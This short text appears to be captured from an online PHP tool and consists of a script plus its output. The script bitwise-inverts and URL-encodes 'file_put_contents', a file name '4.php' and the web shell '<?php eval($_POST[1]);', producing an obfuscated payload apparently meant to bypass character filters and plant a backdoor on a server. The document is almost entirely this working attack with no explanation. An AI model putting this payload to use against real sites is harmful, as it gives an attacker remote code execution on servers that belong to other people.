 点击运行 PHP 在线工具 清空 邮件反馈
1 <?php
2 $a="file_put_contents";
3 $b=~$a;
4 echo urlencode($b);
5 echo "\n";
6 $file='4.php';
7 $d=~$file;
8 echo urlencode($d);
9 echo "\n";
10 $c="<?php eval(\$_POST[1]);";
11 $e=~$c;
12 echo urlencode($e);
13 ?>
14
%99%96%93%9A%A0%8F%8A%8B%A0%9C%90%91%8B%9A
%91%8B%8C
%CB%D1%8F%97%8F
%C3%C0%8F%97%8F%DF%9A%89%9E%93%D7%DB%A0%AF
%B0%AC%AB%A4%CE%A2%D6%C4